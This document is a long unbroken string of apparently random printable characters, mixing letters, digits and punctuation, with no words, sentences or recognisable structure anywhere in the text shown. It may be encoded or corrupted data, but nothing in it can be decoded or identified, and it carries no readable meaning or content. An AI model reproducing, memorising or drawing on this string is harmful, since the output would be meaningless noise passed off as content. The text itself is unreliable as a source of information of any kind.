p{BADqVxEeI|_i-k}xw99NDN(oR9)qnx9QifO(ICQekpt-pER}p)2^&|74WfQ@Suq0o(|q-;hnkV9x}S]swEs/wt6X@-XxkwSS~Yini-oK4S~6+Yi]uhUyshYRnY(7|/TiryUz2n4xxNod;A~~/D+W_V|XrFh@2phOophU/okARQ9x]E9E~o}+nJwJ;Iq]u^IBV@^&upDf_LrfoO+i]dk(wy9ze@r2iEKWUrDOwSr~~(rAq0+BIS]}&-ruoprEqrrE@@JAfVIW}@2LnYIy/0rI/pr~F{}iD{Jdn0sKs(@Eu0rxuQpNA{rNKBWFi;:AB;J6@zrf/;U60_w^KV9IkNh/rohJ+yDfXIrrzWr+-EkS;LES%SrxVxIN0DrfVBEORynJi0iJ|prIzr0pzoz~npw+/Wr+/ox9-T+wq;ri20r~KWu}B]n2xzr]XpxdYI:-xB9%pD^:rIOKtqI/S;rf|%X%dU+(r~]xJe^xy4yreDQpECfx))@A6y5IY2UrI&|rxYwfDFrNLuwYfF|y5i/W9Eo(nN:kf_DWLp}BW0tIe&CNuQK]oN5]6W}x]]XAFs@-WKs^~QOUdC@fCBX6~+eSD:hy~9qW~Yx]etfd]+X^5hkNdLfAFrAWWt@+)_x:ps@]DrdrxYU-VV(u1BC+xfYk5YFk|5WV9EoJR4F;9]o:h;_Wkf6rShe6hWXYBOAx6(0-QhukAhCrrsoYCNqOxiOrukrxVNo:CqQpVEEx9E](&9UuuX/-:;D(5y1+n:Ipn5yp5B&J/BLOWAx:q~@YtAOJ0FIpy&+Os^Ju0rWE({Sk^f_e/k2~rrr@rr{Bkrk]ru}prw9RDrhB~t0}qJs_&9iDIrkY:rw^r6pJpt9QDCIhpFhTVE]{C9V4tF^uw2kst2t6h29N1r5s+wrS~z2C)-d4d^4O~I4tSA5-krwuO:4NWOtJ:p@QwIhJVtCF~|XQD6/]A9o7qN|JRr6SVrSkBuhRnhd1|wh;+u^Q457fJr@OIY:I9wQC6hI5pUNQK9pCp94ASYp}CSCUSI%B:tRpuYBRhV@WSpKR6kp6&O]SIqOADeuzC&9JE(U;RhD&1h0AJ]CJiusdDLk9u7ERU7-hWUQJ)iuW5O:ppei@2L~X)Lir)L6Wtr~|rOs|OU_-:kp;::Dd9/DNt@hXCI1Ni6C(siKVy0zU|_5yn:oXnN1~knRqRK^JXrrf0(w7tzur20rxC%A|2rtB_dE5/:tAsK5WE:p]:pr+V-rB6Or-kuDwkEp+q@0o4(~Qn:17E6V:AyhsIpV:-ES9|E-~@iDwRYyysswAQ;sYUYqh{:KS1/t7oWV_0JpQTprz]Y0@k_1z+:4))qpN/(9JRo16eK4B9dUr5A]p9{)76KAh90)q&:w6iQUKSqnQ+N:n}0ix5+-d5hR(fDr1Ni}k;+T/JfCTIf)Xq%J%FW{V0UVA^pTJ)z@T^{&nwVVd]O+Q%O)4t;sDw;RfWBrW9dnyK{pf_IuUS0&T9Ktsp;/%6sq_6oN_Q]o_Ro%_6n&_%ExxTC~iV+6Lq)_)z{Nx0iCEktzwuy^qDuR(r:_Cuo/yw-2N/NJLrV9:4/q_t/Y_4ek_q~S(9FLh/F{6y_4p/ftwy0nT0zKIr;;ru;{(krIrp_2d55%Wf1D(r+^D]+-tN-QruwAk@zJ6@({fAUVf5qw^JT@uV)hF&Y9_J{VDt;~TeefTsIu4EXf2ezzD|(NY:COWr@)D:pRT||KD@N7d7AWRLhOrieE]u{IB|uL2]K/isz+-KdIrpSDfX(7kEWK0kk;^])7REEF&kwCBnfQEr;_rE;|xi1^U~Az6]:uA)V16_]LV1X~XW_s)t_OAD%/5/uR+9k&TS&w1+&Ern]RJ&q99k]V9huJYyTiw&XBonqfNAOh{4(:W{T:~{6i}I}6@DL|J:OK^(X_X)T6f)SXEi]@5IAw5ruSFuTozDYBCOFti6rwfpu|QpqKRoN}kdL}e:X/stu(AL6QyLDeEhDe12x9f46DSy@71s)wzur^JrUdARkLW^xWVDN_(Dr6)(Eo)Irk;IrT6r-6(y;rDUx@B2x|oLD{sDJU~JIr~u|e_{F4Uy0wL{F{{ExV:5Fp9f@DiQExCR:C7yw}0DEkOr276i:@5oRWfTp%xSEONd0-9]p0qw-J@CE%WU~x;DSiiFu:~&UxknRp}AB;-xB~W}E((x/R66-f(}(u7DEqFQeWVO@n9Ru^/Rx&uAuLCf{tXQ_u~LItQ/hNIez2TNXwRsIAE-qsE}])}9x~dV)NA@-NA_B]sd_Q&fiTAY9UAV-5kC&yO5UQU^5f-@VF)ST1n^QSf}AEYJJiI0)Fn|6ryoC_NiVrNT(~f/BxdQ|t;d-s%k2Iw91re;Vrxte-_;/&{]5r^|{;|%]R/;&WLx0|^@FrrryJO1O]F}||;p7i:C9IWTyAf@@IA/-rEhW+Of(r+iJu1tiVF}}QTY{J5@4z6Bi~x9Sr4II&)zWyIE/(%n/({w4(/5Ld^Yr1h92EoXp(0y4BEe4-{9~TLu;dp&EwhJ&^W9S7{0tpI+&Y4~o|}x@}5Y~xU_nJJSEQEIz|dIn7WpO7N;1KtkrVu_Kh;IzJWFOt7CwVw9nJs706:FiW6ErinD{:O@FtDBnQrui-@94N_{|p}USuRWBp}^;TWVk21F)Srq9~K6ExXVEXL-+&OrUWs6zIouz916UK@%5I4+yp1FN]nS9fw5{6^]_XD;x^r4Iu1-%^K&XxzqhVsy/-_4~h1DAA:qqE@^rwCU_0p942D(;{L5(}xeARF)fX&UB~&dotuniQOieu]&p00t1-]u;Crxyxie7xX(&Q:@O)zy)4fu(BA@5{2);;4)X0sO77X)p]XI%trYy-iduB0r]^rtJir9}h9/s&2]Np%Q)YBR0-}1KUS;|Y0uEDAhEyWxW:oQIKxw}zs4S7u;S_-:wD_6K:X;KFV@YwfuEVO{rX/Or|V^1wJUB7+Ur/rIU;t^):@4hy9%RR^A_NIIo+_26_k|&E4N&y{Yo(o}oIRsqk~R1~^_o&&DrFNwiNw&1B0Uo6~_xIfDx;W51F}91qeD%Y~;1C):o6J]]4;_+eu_sX}f0^7^}4{;n9{I@94|65VW7Duy4rr/{y7{XDr{D+rQf)O-Jo@QLDBLEkY5WX6Fr(|%@--DJ;7rJzAf-F-yxB97uIsrrCqp0y:dE;:0N|zL41|QF5:N4%|-w9V1:-X]44UX{4_eKe6h/%:W):Cu)I9A+uVsk^9@2R@+Vn@}xDpOp2{&7oU/]h-~6oTy(2;NE~-E6I6VxuYUWiE67DJ/;wS}NVOfJh0@:iyCrz0tp6WpLJ^0FU^TW+O6xDOr:@OK9^yKk^O@5d0CNCBn;Vpo|D@5T:^JJ@zC|0QOkF0Kt;u;|CXSn~1qK;S1-%~CoxDKrIrzQxpsQ/psp6C0QyCWWnr0I;z]~WVwuo{(_&y94n{@f_D((S;ROJL&rD){T&CO4o_et4OdTS6iUEYN9I%O9wqrn-E4y]XWqw^qUL@U;x9OsWzSJ{%Y0:dNdExBKxq|dJzVKSxBq-W)7KR-iU|O4D{n6%|W0AyqI7{xeV/YYu@)DW(eLq1NJCs5AVR);^9CRXAzUonf_&wYdW@5Qfk(eT]Ir]6k~LYo(4L;9oz9W0rwr]rCQ+sL}K1Vt2;LuyphppxxID|%Eu6N@Yo(xIIS:+UDY5&:}:QNio6r;5|Oe1A|nRKNoW|XEnU{CRn;&w|Ro1R1%})_;ReDs5hr/eUFewVutJh9uwe2O&Fs(F1w6/%%r4]6fYCtLfrp:L;:Y-yTVBzBz]zCIoLLktJ06~rFE-+0D+oOi49Aprs|_ttrr6tEyOLFENtxxI:{%N+uw^4{y-D;N)Cs4DCynuwzE%KFBO0N}@x|4~e;YeyNx%;pI}nKK)C4wpLnDk7/|41oxN+eeDxFyJr&ViuBpBWy;VIW~&Q-nW-f]tAREB(h6Iiiiu_ARNEhzus60SOF_I||k|eUU;dUB1ipEDI/%BIBESWNAf~~~4&AxC}Ii|BAAA}-NUSY-@2AqqFOCiBVV@Ih^Su-(t}u~K;EXpE99sy{zFYq(_CqATzuw7dEuCOIEDO;k_wI^uON7ktuAUi};pYq^{Oh^rCux&7x(z&NyUR5f59V@:%Q5hdu5LpA;QJ0TNKz2k:1k2L+LL5qEqR0_ED2@5w-fik9rC6(NQnny2ns4O4^0U6YE4JrpoJ|ze4~or&4&dW7Ws/IYn{h]Xws^&/_BChxN{@I-:uIx61-/KxwEi-(^W{VdLwxW|5SBrO5T&|Dhz2NOEON2i5VOW0@42rwdCpRp^f_YCf:oWS%%f64w4{/QJty^0IdTfr~Y;rhJUy{ys2~WAA@QukVV&KnUU(J772q^ki@p;)|B0urrUFFrCBI2NNWBQ|VI|^qpw@khtE22nh+~Fq&^~:d}:z]qF&@V99EEAfYqDod]hTNVhOVV25DD(fVV_^9pCti/ryrx6EOLJBYYXpqRQ%FeS1J9]hAEOWhXT9&KKKL%i5u9serodLh5Y^@^199+VX5dt_QUq@R40z59xdQ&BxFfN-_BJO(W_ipC57p2JR;{ytXIER1]r{6p24TfJ~AX7-UWX/+75sR@%rxr;IryW]y+ApDpD0%^9rFE}doip0K9;Wuk%0fy4y4OBhL]+0f6W9NRTT6W&zOo~ie2O0skO-d{yITIYCw~4]whSrdIrEXkrq+wUqW4nCBJWOEtVhrDTx&q9-rJW^Ep0L)E0@YA:-0|d}:)-:|StC@2CFQ4~rhLE+B5kr+:XDh(JIuiKtdyh-7(;]FdWqwr_I@q0&uWiQECy_CorWJFt4u)@Qp2u|2Sx{EBEAR5I+Bo/pI]LC}J&keY0|pzSEfo~D2Vz_h9kXoIwOo/zBC5:2;LUx46;]StC29(-}}-ry1nXRk;L/zhixCIDX%Ekr;^yky]f|ph;xU+44//CNU+N&w2pohxw1_xpk{5zpWnDsteOToo^(%-4LI)r+rxshx:NC4hrKF6@WrV+rLkiI%h~}L]%-)piOeLIe@Ff+wX^6rkSIB6h5yCso5TJ/W~pdCSS@T9Y+Wwwp6NpQQ7y@rxeD~I9JxrID{SxENdB;|q_I4N4~+WS1xOrd4hxBI5_Ie12D+0}|xFut6JrA)VuyEiSru2:wI+D]~W(Er(r6D)(WIYO5zXpTuI4]_Ri@EVFXdWL:@I&Sq6U7z:uW4KS~9~~]I&^9(A{w-Bxq@y-J{SxW-kd(A_@r2&@VSw2kWh~J7TdUifeC(WA44_fyJd4iNL;yf6nAkUOV;VBuN/R@TUrk(xn4pf5B0Ux+7:J}97__:Rw;9AOX2p7V0C}0DUNK{JkY7%OITEUKnueSrhWW;/E]Bh2uqxQ;IhqSdwkk}DyBF(V^%xK&eroUpI|ku;~~^ryT-fu:]-XE&y^%It+5e+r(t}ey;9;hO94YWkUu^~hr|e9rh;iNd~AUpxxpnTiNxEoq+e66^y{i|2STt1UC0z~;fB;x@]x6u)Xq+F&{;Jifxk6hue/E9pRn0h2/O|}BOUn()/p^S)|etVih::EhUATn@o%669xB9WV-stNr]T071DhYiUp:{YDeBV~p&~(:-u:Usuy}5+Wxf&Xs])s6|ru0yo(-spOn-uepJKX{xeN|hDk-}O_;Cfi+ro]OFR47i-iO_)SkF|(50SNCUA5YopQB;I4zTnV9yET)V62dn:R)KD~(O+AE+:Xw^EtAOSxw%~-DuC(WBsOXqr_O:T/rNBhU1qd&y~:xk)_rpIsQpD@rJNJ~hrpRA6A}LTNwICkKrKS&6rrYWFYDE(tru9:2K@pE}KD{]EL~WNWxp4L)+UO:Loy01yKf]}2^i}~O6hkyxOVR2:{QQKhds_}VuO]Arr6VBIx7/ukhr(%RxIQDwy+_W-~CEUSAEfyI0)R|B~ByzRtEBIx}X@RLe;oJf~nEqO0q{iK2f-qW_K6E;V}SB9A~dzexd]nk-:Vt^;Ft/uf&{OffR/ry7K9wE~/2dEzLRRWxtUBd6Wh6NEOwwW&Y|t;UBd{z0OudT~^ydVYBrYuo;NoCtpKnzqSC9wfWSXe|w)5NkD:T|OE~A%9Buk7yCu@/f&6X/LxnS0+V_51p5xeUKT}S^-R2dWQ&wW6dzi/J6uufK(p;IOq6e7V4zt2J9qJF+C6o&)1ziXUE;uX6B4+zn4rwO6INFFJr1}zE;)&64kQ1yn6dFI+D5kks;K7D~tV0+44w~{R2VFN_6n1-EpQ)FOrqNrS+CIrS2|w~Dk-0yo_1OuJk%2+KLEr)K:Np0WqEJf-EWdq9&@_R@6RFkIR0JAVLB6k+nrRdD0k^n/oF]66}QtsNEDFen%XJ4iQDX99^K)zEz_]S{fdy)&nNpruXYDAwNu-V5uU4~/N(T]}uwY(O4WRqRh/N-CYDnCFYhDh]&u+_rA0(BDVrx5u6F{S1_W|wuxAi:(JBw%_B5~/uX96%WIS]^Ser&qrU7OzpkCX0w_2tITh-k{}eLzBAiz^nR]CVV^YtW/C6K1yT|p7Rktkuw:;~R(^@@rpSByrhxW;hT(~+Fi|VXTwh/Q2K7d0|Oiq;x/O__/KIX/7%x~pWxT9I-Irz9nSQi+}TNQp(s(E_IfCSWR&VVh6%B0}Wy+IY9W]t)F~U}~}}}B}sU~|frh]]T0iC)AB~2]RU-oe%uhC+sWYAYA+~(+Drd5WNLXn+LhRuo_z]|hk(LI/A|r2-d_SEKf2]E:6EKJTy+%5+B|/ABLsr10REdJ6]XW{rkCX~yoT]K;%uA+;Wh2orxKi-7h}r75F(WQBkkSJuVLK(t]NWusou14fuzq:IzXYf1f2V9L^~{zzWQsRu-5N~X1/NS9drk}e(R%5NytD+%@I(CSIA%o~(:;|rxni(4n}(4Ks(9x/]Ty9(WJ]AuW^];]AI~t1f;9k]/%df/:+6zpK-EpOdz|~Yrrh6trT6tFyhexWhxrXBeRyVrwfppWhEkEEpQxnAJV_](9~]sE|AfdzEV-)EuuArr9~pJY^N@z9C/p6&WBdz@NQY}Cz;@p244~Ue4]R7@dsQ~BnswB{IVYwh-A9NBYr~k9yexz0(0C06okLh~IDK^;hrkhfLkeU|IuIxpr{;|h7owiU}syq}]wt/Et^xWY5~pdV6-9KD&rI6Dxei~t}Bu9e1uAX{xwswW7wYkx2|-YspOiTpr(9~qwfFpkuw4hDCxUr0r7~+w6uB9yXJCUdki6W1-|N}2tF/sw^Dp7h94ke0ryn_A(Jd-Ex@26&BpECS2U@}k|hduVO(puxUuE6J~uq:U6Xs26Ss96S1sfzoodr+-px~pq^AJqh6Dq6JDp]ts(WRkwo-rxo{kkW(Dd(YA&eyRts}uN;Y]/sd]Wq@WLp]_Do}@{}}O]R)YuAkwy27WYW+:(sdk@~)YYkO5JI7NNI74(V26YrW{:uJ{Wr](hw7kRqN/W-|XxW%0I~4NRC^D{ih/-WIQiuTRW4Xnx]B;]h:_~Dq4Dxsp}^](R&^~q+w^QhC4B]TJqDSIYBVAB+]}n9JB-BVAQpfNfIE|rpu9qJy}N6+Tz+WXV-7p_VN}dr@knI~/r]6yD&T1FDO~A0^tf&EFo6WnYiedJs0pQ0Te^+yo0r94O]SrrIu+Y~wpQ9Wi-Ip0QoSiNE]_WrIy:6AdVIU(T-:X@WOBkOXK+oL]T9i06+UJ_U-]Kzk@%+-JnsDt_r{9oTo6-7{]^{u}^}uwN2~n7okuhSxN0)B@0SA@JDU~T+6-60q~z_6C;h:-;tOOqYS@zThYCNN(VkE+:d]L74E(Tz-d;(B9{D6)L~ELI2B(5-(5y@An2/;dpqYeQ2p(%7p)%_+9|OptDYEUTC-d]Cr9W~rroh+_9nUAsOk7R1;IRD^kTd^&29i^_4S(AT~1^9yx}^qX;fuq@^qS(dh1sCSNou^JTFru9py:6sE{1AyN|U-wY-O/}hY7{%^Wk1fQCW6701iOd6x+xd~rrfJT;S;p9&kphRr~JSB~fIrqBX^pwQJ/pOU0/@Yh:r6td)^hF]6LDQ:hd4S}F1hreJ]TX:xt(C^&Q2w/yyEWITErC]^2tT^Vd--r&A1~&-Ixdht}CNxoIR+qB~_Op2i95hX-d~-}&&ksIo56]&ys&&iD5^NR545B&2sJkU)s&{6kk{9Tu0FEL]UKC5KTJBxott_u^ph@h+Wi)VzzAE:q;XDR9f]xY({hkpCpJphIhY]xJs~:::4BW(2wJ%JVxxn:iu01x~05)Tq@xtQ~xu;xrCBI-OFdzL0rS6kJ:(OI+1}2WL79h%{pz6u+eR-wz529WL:ESQQp244Ue}}@2nNBFzFEwy)B20(+OEVT7p:hy@0rEd)A6||9+tIKEiQ&|^orqSX2:TOpO(wK6^FUqL~:5ydzq2N1q^JnpyL:/Rxt]JY7-9&|@pS6EBe&kp)VkItK-hLsfWEp+B|Y}BysVh)qKpeSdhdAxsYI_A}L{-]XrK/L_OTxTI&4@qEfAdIL~|5ED-;oI-~o-1rk^}yQqBdTodQ@Rtx(BR_LEU_hIo/0;+_Lx~4AnSYu]ust{)tnW^/(yJx;+tt7ES2JiVWEh)zdq]4yKd+_:h/K{2nLzrWfDrt2o+EnTdCoJp@CWrd^(xt:_1KB_p}&N51R0n@^owk(;6wyhsEURo6t:9]iVK5OExeLprnCEyuVkDOrIn|^uKx7NduhkoJF+^fIiBn/r9NeV~]S%-:::tfsKK]o%K]@_KEY:5(h2rA2:dRF(X{}|;-QeTWi+^d&}6JJDk6f{Oz~JyNIsBOV^5-V0SV-d/]J&Xky|yrESfq~(~N~}]6Sh42Eiz4wp2SV4;6_]:AYW}Vy&~uXRCk1qnYw;)&]B&:qRtzqY(IKyoAk)RI9L)^wQ9hpL;yUkNL)U4OF@6dwO}~wzeuF9W-Y4C_Tni+UJ9f_&oNKT)q+2yi(ABE1D|kf9dE+}RSysTk%Nd-u%F;O(qpwQ_;fK2LB95NyA:UXS{D6A5d4;o_W|RLCB1_|4Yi/Kp]Uq;VW%:SQ1;k]qrpri/uUxoE4w-Tp{]f49I9u|FzziCxsD-:L9x4x9w4y9oTLRu4xU%^V/@IoLuiFu7&/uK{pr2VUfAS2]|;Lxz7ney1}dJ:TI@tuuW|TCk4hCuXruy/-5p2Ddf;qfS){4OrU&7;zzkTuz;R{5:A)CVJuB2d~Xy7^Rdwwzu@~]@+KkO12CLFTxtKtN@^yJ(CR9y7tk{qRL(-ttU6wr]0Ir^JDSr6URKws-UK&Joro4-k(4(Tn9{4w9s5J9oStWtoU9O:zY%|t7u%CVEh1xFSrT:~6U79|:]&@Tdky6u:s(iiCX%x99:ULTX:+y|hIr1u0+TX2Fdrq|qzx+dxOTR|B+9Bp7R-LdkWJOV~U49y5}LJLF{J{}L)LOi){E}YwNBQQ+{yqEpF6xW|1D6_z4iKK5~@~/0;NB0~Lr-}0fR)L&rw;iz1e6rA0BuU({kq({E;u:iC6;^JC]Q20&NS/|y{Q++^CRhUpn]t/66BKq~(EY@R2&NwE0J5tJ5_7rDYRK)FtRN5rYTT:WQFXwusB-LC9^T{N{wXeT@96f:YpuR12DrKCJ4+/Wt@DEkS:;{C&@nT4A@S:5(hL]Ir77IoRX(S:(o6i|9s(&&01_Q;qrLqBnp4pCf@)9z:6T2sCy]^S&rKINdJU~LJEwI%qEp5wnN|/Ir]f^Ru9Lhw_NREr/p(TfQB;)EKozL]fYd]4iou69-FS4d]26(D;s_uJ:III0tYzUChA]169yNf0/Y9V7r]iEI){(7Q]yVOUUTysekink}w-Q14;0k6nq%Lwhk^nS|sEQ9OO|6iKn2:_Q]OVd2kCtU1U^L@n6NtU6zI5ONNsh5uEJt}7(YIKrD)ku^Up~1CI%(Aku0)qu+-LwVUhqquzS&Y{2uiIWfX)}i@T}(}nr~T%;^_Tf1We:YY2hWTe/-EXz~)^d/BzCN|)J@Jq7QrNAw)YNY@JhXKJ5^D:s9x|nOsf@J2B/);]@n(;VpdQIz^7r)rU;(x7rfk:F~R;yiY5u+1tw14t|Bqu&z^hW]4yDL4:kk5yT74p/-|hrd&htL|hh^xi+@5&KO)&tJ-W^]duSs]:pB^KSO_nyS1;TAKK)r7]4J1/ry)_p:r@_~R-5h4o@k|u4sWI)14T~XOqYtk)B1T)~phN~D4@~qp%Cn{CusOB:k^}J:2n9tVxr95qWt(QDT6rr@(;2k^YRo0yY_LRV+f0|-6C)6-F2V{{YQiCL^TWrpsrT](A(:EiK+F{6;yNTCF5Kz9(K;dF2-%%SKVywqI5|AO@{CIx7FJnzJ_uz_6ss/@N+w^Cy@/V6AhiO;)Br}++o9dDyo-rqh;YF19%okYQKh0LQkFJoA_ro(uqK}5)E~|TYD@+YOxLsx2N2WKrIQr}@(f;_|d_1W)Q1wC;o}rL^WqxQLf_@woL4od6B6@}z4wdnr-1z(A^p{qV1_)_kXyO/T2E+J_D{(A)VJ_s05]t_W{wn@es7pS6(te%XXCS0h}dnhsD{r7:K&uT2J4y1d+KVBVWBNFK&5e-;)tiqwKe)Noo(eEUC/k_se9EoekLw%q]&Y^qsw{^/4%L9x:Ny&kUsp9J~{Xp]tds9;riwWOoC{_{)EKXzyTF|F)EezRnVQUkwK++5/ISx:0LweVQYEXVsz+n|~AU0AuRE)2|/L;N9YNOC/-)LNpstX)_666rkY|W&pu0q{KBtA}7w%|44NqT0A+f(u0@uIh47six(9ikh@QD(9%N7RzeCDIE(n;Vqn6VE~z(29QD6Of02J@A^UyW+K:5xz@_:R(p]Tz0W6rpF7%@]R(W-iEhwiDYD{|]RL7WT~o14yy1twX]twJ/;BQ:9iyrxpOOzt{h_1DW]h)Snd1O7%d_o_}/XTWtxC2;TL)y7T4|;X0KkprwuLiu+p(dpI9QKYxs)n/xhDL)iJ4WDOS|6h-FyFXWS~2]hXnD:k2IWBxrtBL::zRDJ;V~;4w)/kSC{o{)~o1(seT4-O&;~6FTNFtn{T-+E6:;-qCzqr||J}rRz]0KFd2|:]kXtqBu-(LV+kwwpFBkOzRULs{BJ]V)fOEs]tqEh+rt1J(AzK1;~fp)I-17XowqX9S|+o9huwoy%}h(-e]6DRLzi+oL@B(utO-tW4KL_w924nD|9{)/{pUR-LYe+@Qrew2uu6dOkA(@176DKyNX%ewny{(X11@e+xx60o6;{B%hkSkxB02x2t@^|J0o~du|J0eyoAC2Nx7K+AVXVzA6fVz&5thRI-u|9DzrCO1EOSV1~QQYL@BtnD%)A6}9CVRqfI;&&;tLBLKu1eTupW+nNfC;t2NnBoN%Q~V40BBpe-IIIrJQnxE//|w0o|oV-&~h~ThYh;]E/^pIIrN:uzrki6:}uN;Nff|~6ED1o)~||0riRUy);FnEAE}k9dBSA]J~h~V||41UU+yqYeVAVr00yr+UUs&Ux]FJ/7]Vt2eAu(nfwuoWsA%Qu7U&ddARQLfC2KAk^V~(/}hVIrzd2BU2dtYuUFFC(Io:^^D+B;-wE1rAprACYSKk@:xw^U)rks:{oAfs4sVss9]4We++9k/pR+DpX0Arsii:A+f+fn{ER{S6@{0hp&|pFBtrz5T:-FoFKy^4IxKs4zBrwh4hp@z]RQTs4woBeSNNwXn}-E;rrh+-Ww2JL;Npz%y{xzEWs2Ipwtes;ttw66NdQyfk71r5S)D~-di~E%FiRuk%zwW4uCyqLF66iwNiLrB]N)n0uRoR}Y~C|4CR]N~I~%:-00{@+BqAAA+NkY&9Ww%Jhy]Y6-AEqSh0:|z-C:C}}Ox}^u2;&f@VE0k)s)2J@@x]+Xr9d1-Jzq^6://nDrVY6h0K:dkp/d22dJR]nXifSCkuu~dAK-Sd]0(1A2ip6h^^~Kd(fS]+WKEYF{pOf+wzKf_Oe57:5F;f(5;LDF]:sf_-{;Ozs&K5(LXp(i}p%;]S6Sxe7yOS6To%%10&1|Ido+ww9Du_oRU(X%4iWx{WOXeFn%NKyoW;T4RY21J/ee1y6r}h^]k/wY&t)1%onT_DI//Syzyz]xxL0LW0oYED|BNu)uNICSD{B}EsWB2R90OJ;VV|W|Q}q7&Uy}AxATVw}(u-VK:yt|fLO7/Tp9e~+|NYNAXI~ULK;}+O40]t+pwA2i^VU@_+LSTY^pd@4-iFNOY+4Nr_qdCzXk9/yOTKB@0^QdpQ)dUii~eN@NhExApUu4XwVI|(_:y:s^uxAf~J}~{^r-qiYWOB452A+]uWp]U--](Wr]4pupYLVh4_hodt6D+:WrR2:YoY]uJw76)sC@Jp52Dr@uDoFOBr4Q2IVDKToOy6}uo(99]};99fKsCsW-@Sdxzn{0h]B+IhE7k_(67+IpSOIWWCA;r;R(yw96U@Xu1Q+xh@{N94/^rRn]@yYSKR26zR}RiI+)+K9Q_YBTCIpXxU)EFI1utKN:^VY)4qu^IT0D&_r5Q4@WTEY/St)s1kJ{WBnpQD-_&eN5r-5X0XB2VdqkYy}JCURz^rJ2^BU&wC^FSIC|VQ/@DyOnhrNBS}U^q/T_uhQyr^A&V9;+Qpuxfr^u};YdWKs7q;s7O@|p+Erk/;L~BSW_kfi%C:)%NJErQ4r(~KDSDudC6&o1o-9DJn-rRipy)S%zyudQ~ri@BUS1dOdEOLn6A(o5Jr%%Cu4@i04py~dDiKtFi_@sAS&h%QSuS/zh]/x;D7uf}x]Oxshw_{hx-5yNK;yF:W;5CuY|dh6Bn4T:;U1tI;yq2SR5d9]-{nTiOh;{O7ytuB+74ui6-1Vi-}TBq;XpTBF+xU&)RAC6K(-oUQ{-}7Q;wzL7VLE-)npQxoUJqWt|r@x{DdrCyo}1^K~Cd1)yDkdz^OUY+AB^@NC7Qfu|B@dXU^h|pR|6(VDAhXYO:]NRe2+Vn-|S_pyn@(y^(1t79;AJ4p]I6ou-~KzzRK/hr]hS;urC5ru2FBqwnLV;+rzVfIrr2Wkn05BtpIqE&f6pL(nz5udQ;A0-s:)6WYRA}]S5__CzhOJy(Fd)}z6OezFirt+zurxVRESnsWuk+r(O|wf:~|2BdXwVnr)sq}++;hiJzO@^eSBzsxLdTI-z2o7Y:AtCqA{}&}FCwt:qdFyWow&7kBphC59/IrT4/EpAiqi:LLC7-/e]ENN-xFCI+siifO0LU2-&;N}W-J^DhiRL|Nf;-4x7VU2_2uyr:Yh9WS{E9kh_+BtsIErA)/;wfV%&C9nnIA+76T|hJTf2i7]URO-0]eWz)hTdUA)IfIq15&kJE-/nx(E(7D~CI{o|{@0W-xNS(&so)_V1JNL0IChWW;%9;oku}kkxQdO-@yit2/OF}T2)FkN&oS~eIxxroxIE7FDL~o;CkSS(+tBn%@rdCqC&i;pEJYQ{Ks:etf^9L7VA%^tuBwqtiSVeO)OeNAQVV}_yENFk:&B2)}I9%ok70rpnyoN+6AWzdDVTBO}Qh-K:@xJI0xKV|yEA_DpdOJprw@F%ExVy@FCu^xJz1@+/T+)-;R5On4ItE@~w|@hd6x~WQseu0Y1Rp22rx5WnnC1hJK]L^5Wk@|w77S/sJXpRF_oB-w:e4^R^sEeLCIrIoSQT{t(US77TpW^y^i5fRV0&eLzrfE9{OtNfexk{kry4+dJ}kNT52;rr_-~whT{wK4EA/TTL6WISi~7LwR-u~-DSFS;FeJQVpOo:A+C2TdWn0d5%(%}(S6CfOQ|&fyY0Ys5}~xXf%|CV{EzY;i:7%5eJhnDs}}WV&{}^ku^1kJ|IR@huR%}OpW4D2wzQU|/oIQ:IWK+S%E:S}J]:Nr}D4zp5FV]tzUEuq^;FLRSQ276p&}kV::LO;tYryW~Rk:B12DLf%nhWWdtVn&V~dR;2U2zXzi:R;rDeeTJLBeK0}KLKrerrsIpkXQ^(U%R/Q9orIsop1-rzW/V;o+}^to}~(K{)RpS~}:]S(W(xkxEdhYo{AOQu])1@(iF|1q{^OnTRFxYnYtJ++0XkNsXULR{IW]-%fQQzI25AeTk/Wei|EK7iN+f;RA|TX(%0;Az2^q{B^A}efks}:L_5K5LnJ^K(u}NXN}^TW9}wI-^A+@hoE|ppBJDnI0X~U6F/]@rnI0]Jp-]5~rS+]y]T-dTIUuzNduhy(Uh)BJyo-f(Ku-Nz-fy(If)1Nx::+xf)yzC&u_SCrs^Yf;2QBpXy+wR;fwO/fSr+rk^zIT%{U{_Ey7-}rntwrk-%rEY~-7-Ru)tq(n}Xr9V6+^w)(FVh~Rwp&/tJKCV/kp;eVr7y)I(&~kU/|R)@qS(5SC(65TEiFxY@nE7A~-;V5Ir6}rrASrEo@ky(X|7&-I7_y27CX}d;2}dwzuu}e~6+-^+7r&6Y/]yfDwdqFIiY;|+7ds+i^4yq~&f7@&AAh2]D06pw7BfVL6useruD)O]swxyTw^yozA|Wr26@Ssp)VSNr0-kR&WNyiV-JzRkL0kCWCipx;-ru_S62eIuA}r-R/0C9|ruKk6|J1ixEkkYiXBzK}TY|CouTfIpKCpVYIR9:rs|/;@rzVs+|-IUqt&r~Op9@2S;pz2r~y~h(1rr2(OdtAAeF4D]_kIU:;wUq-Sh2zurp9pVLC2/sE&J-U5T94I02OAyi{SECLe^iEt-AWVz&xwfOSOr~N}0r;xUuyQr+Wp^~N@-r7qN@S}}s;zK9yDy&ii^kq+FTi)JSC5q0pS{RBOos~hoA{zS9%2N6d1]0J20p:;EwQ{O|;_V9-~~Sxun|I;@]dkWBTnYErfqOFFJ4B%-kRnfT7W~w&t}SR]r}piVExUWOst;w/dr-}OT~R1O@K-RTL}%Wsp@kynkW1d^+YEroI/AuUx6E256E^-nWKyr@fCprywQR9KLIN|@r%W6Up]n~Q/Ek)snO//@xrk]Jre]s4ppr+:-WU26]E(U}DVpO~L+WfRK9DrrRWd(+9|ho/VFn]Y07Qi;fWw7xIB74xie|zWttq4ITE|yp]Jf&uOwe;iNFSR1QfJBh]7{|V+2z-AzXr9QzY+|^f/nCN}^%~+s:u:x:AA7Dr/O2Np:uhV)CW@FO-|pL+tr6r)CT]-~%ydU/YB_Lp0uO~rJeEU]nU6p5(/%Tqo9Dh-E(pUeWyJhhBsdANC)%;xp6uC;xEYfzSzf1S:1(UUYUqS-~rkL7xwJIAE7pSrpt^;NJx]yez;AAU~;Kx~04ATRNx-//x-6ESF_e(9__f/15rpw-ASDif{]Q(u|_ry5qf~w]q2T^zd-%Ih+Y+(9E]f5UqqE2k96xSC-WEDfXx~;VA|;kB|Tq;i~B]Y;2&/d9QDWsC0JILCAyhnd-s07JC^2yY+r7N&yJ:O6AXTuQ(+q+_SVp;xdpWkwXrIr:1VBz9|fYVUk|n4doN:dK)uN~S@IdU~rW0Iz-u&I9e&2_}JkWNui{pE)(%S)yx